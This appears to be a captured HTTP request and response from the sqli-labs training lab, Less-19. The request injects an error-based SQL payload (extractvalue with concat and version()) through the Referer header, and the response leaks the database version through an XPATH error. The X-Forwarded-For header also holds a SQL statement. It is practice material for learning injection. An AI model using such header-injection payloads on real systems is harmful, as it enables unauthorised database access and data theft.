 Request
Raw Params Headers Hex
POST /sqli-labs/Less-19/?id=1 HTTP/1.1
Host: 192.168.1.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: test' or extractvalue(1, concat(0x5e5e, version())) or ' -- test
X-Forwarded-For: select username from users where username='admin'
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
uname=admin&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Your IP ADDRESS is: 192.168.1.106
Your Referer is: test' or extractvalue(1, concat(0x5e5e, version())) or ' -- test
XPATH syntax error: '^^5.5.49-0ubuntu0.14.04.1'
SUCCESSFULLY
LOGGED IN